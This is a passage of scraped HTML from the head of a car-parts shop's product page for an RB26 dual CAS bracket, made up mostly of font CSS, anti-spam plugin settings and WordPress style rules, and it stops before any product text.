

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plazmaman.com/product/prp-rb26-dual-cas-bracket/
body_size: 37239
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://plazmaman.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<link rel='dns-prefetch' href='//cdn-plazmaman.b-cdn.net' /><title>PRP RB26 Dual CAS Bracket with Head Drain Fitting | Plazmaman</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tMMPc.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLufntF.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntF.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnedw.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlEA.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiAyp8kv8JHgFVrJJLmE0tMMPQ&skey=14913f5d70e4915e&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmv1pVGdeI&skey=e6f64e60fb8d9268&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm21lVGdeI&skey=b60188e8ecc47dee&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiGyp8kv8JHgFVrJJLufntG&skey=f21d6e783fa43c88&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmg1hVGdeI&skey=b0aa19767d34da85&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmr19VGdeI&skey=7fbc556774b13ef0&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmy15VGdeI&skey=29c3bd833a54ba8c&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm111VGdeI&skey=6ea139488603f28c&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm81xVGdeI&skey=846b48b4eada095a&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiGyp8kv8JHgFVrLPTufntG&skey=57be0781cfb72ecd&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLFj_Z1JlEw&skey=1bdc08fe61c3cc9e&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLDz8Z1JlEw&skey=4aabc5055a39e031&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiEyp8kv8JHgFVrJJnedA&skey=87759fb096548f6d&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLGT9Z1JlEw&skey=d4526a9b64c21b87&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLEj6Z1JlEw&skey=ce7ef9d62ca89319&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLCz7Z1JlEw&skey=cea76fe63715a67a&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLDD4Z1JlEw&skey=f01e006f58df81ac&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLBT5Z1JlEw&skey=6c361c40a830b323&v=v24) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tMMPI.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLufntA.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntA.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnecg.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlFQ.woff2) format('woff2');}</style><meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"2b8fd091a8","_rest_nonce":"c08fcef253","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/plazmaman.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"plazmaman.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"2b8fd091a8","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/plazmaman.com\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":55895714,"emailEncoderPassKey":"f687c279651dcafbe36aac2c936026a2","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel="alternate" type="application/rss+xml" title="Plazmaman &raquo; Feed" href="https://plazmaman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plazmaman &raquo; Comments Feed" href="https://plazmaman.com/comments/feed/" />
<meta content="Web Stark Theme v.2.0" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://cdn-plazmaman.b-cdn.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='selectize-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/selectize/selectize.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wps-price-slider-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/price-slider.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='product-search-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=6.4.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 